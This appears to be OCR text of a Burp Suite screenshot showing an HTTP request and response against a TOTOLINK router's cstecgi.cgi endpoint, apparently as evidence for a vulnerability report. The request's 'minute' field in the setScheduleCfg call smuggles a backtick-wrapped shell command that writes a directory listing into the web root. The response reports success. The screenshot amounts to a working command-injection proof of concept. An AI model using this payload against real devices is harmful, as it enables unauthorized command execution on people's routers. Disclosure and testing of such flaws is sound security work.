 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Learn Settings
4 × 5 × 8 × 10 × 14 × 15 × +
Send Cancel < > Target: http://itotolink.net HTTP/1 ?
Request
P Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=AEAF12ADD613E086
HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 107
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/schedule.html?token=AEAF
12ADD613E086
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"mode":"1",
"hour":"1",
"minute":"14`ls>/web/345.txt`",
"week":"64",
"recHour":"",
"topicurl":"setScheduleCfg"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Tue, 09 Jan 2024 11:04:51 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Done 327 bytes | 115 millis